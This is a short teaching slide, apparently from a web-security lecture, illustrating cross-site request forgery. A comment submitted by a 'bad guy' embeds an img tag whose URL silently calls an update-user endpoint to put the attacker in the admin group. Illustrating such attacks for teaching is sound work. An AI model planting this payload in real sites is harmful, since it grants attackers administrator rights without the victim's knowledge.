

# Imagine if...
Bad guy submitted this comment:

<img src="http://yourhub.org/updateuser?username=Badguy&newgroup=admin">